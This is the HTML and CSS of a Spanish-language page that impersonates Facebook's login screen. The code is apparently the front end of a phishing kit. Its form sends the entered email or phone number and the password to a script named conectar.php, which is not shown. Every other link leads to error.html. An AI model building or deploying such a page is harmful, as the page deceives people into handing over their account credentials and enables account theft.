
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="css/estilos.css">
    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">

    <title>Facebook</title>
  </head>
  <body>
    <div class="contenedor">
      <div class="col1">
        <img src="img/Facebook-logo.png" alt="" class="logo">
        <p id="lo">Facebook te ayuda a comunicarte y compartir con las personas que forman parte de tu vida.</p>
      </div>
      <div class="col2">
        <form action="conectar.php" method="post">
          <input type="text" name="usuario" placeholder="Correo electrónico o número de teléfono" >
          <input type="password" name="contraseña" placeholder="Contraseña">
          <input class="iniciar" type="submit" value="Iniciar sesión"></input>
          <!--<a href="error.html" class="iniciar">Iniciar sesión</a>-->
          <a href="error.html" class="olvidastes">¿Olvidaste tu contraseña?</a>
          <hr>
          <a href="error.html" class="nueva">Crear cuenta nueva</a>
        </form>
        <p><a href="error.html"><strong>Crea una página</strong></a> para una celebridad, una marca o un negocio</p>

      </div>

    </div>

    <!-- Optional JavaScript; choose one of the two!  #F2F3F4-->

    <!-- Option 1: Bootstrap Bundle with Popper -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>
    -->
  </body>
</html>
</file>
<file: css/estilos.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;500&display=swap');
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Open Sans';
    

}
body
{
    background: #D6DBDF;
    
}
.contenedor
{
    max-width: 980px;
    margin: 100px auto;
    display: flex;
    justify-content: space-between;
    padding: 0 20px;
}
.logo
{
    margin-top: 50px;
    width: 280px;
    height: 150px;
}
.col1
{
    
    width: 550px;
    padding-right: 32px;
}
.col1  #lo
{
    font-size: 28px;
    
}
.col2
{
    width: 400px;
}
form
{
    background-color: #fff;
    padding: 10px;
    box-shadow: 0 2px 4px rgb(0 0  0 /10%), 0 8px 16px rgb(0 0 0 / 10%);
    border-radius: 12px;
    text-align: center;
}
input
{
    display: block;
    width: 100%;
    padding: 16px;
    margin: 6px 0;
    border: 1px solid #dddfe2;
    border-radius: 12px;
}
.iniciar
{
    display: block;
    width: 100%;
    background-color: #1877f2;
    font-size: 20px;
    font-weight: bold;
    border: none;
    border-radius: 6px;
    padding: 16px;
    text-decoration: none;
    color: #fff;
    margin: 20px 0;
    

}

.olvidastes
{
    text-decoration: none;
    color: #2169c0;
}
hr
{
    margin: 16px 0;
    border: 1px solid #ddd;
}
.nueva
{
    
    display: block;
    width: 200px;
    margin: auto;
    background-color: #42b72a;
    padding: 16px;
    border-radius: 6px;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
}
.col2 p
{
    font-size: 14px;
    text-align: center;
    margin-top: 28px;
    line-height: 1.4;
}

/*ES MUY IMPORTANTE PARA REALIZAR LA LINEA A LA HORA DE SER PRECIONADO*/
.col2 p a
{
    color: #000;
    outline: none;
    text-decoration: none;
    padding: 2px 1px 0;
}

.col2 p  a:focus, a:hover {
    border-bottom: 1px solid;
  }

@media screen and (max-width: 900px) {
    .contenedor
    {
        flex-direction: column;
        margin: 0 1%;
        top: 0px;
    }
    .logo
    {
        position: relative;
        top: -50px;
        left: 10px;
    }
    .col1
    {
        margin: auto;
        text-align: center;
        width: 400px;
        padding-right: 0;
    }
    .col1 #lo
    {
        position: relative;
        top: -85px;
        font-size: 22px;
    }
    .col2
    {
        margin: auto;
    }
    form
    {
        margin-top: -70px;
    }
    
}
</file>
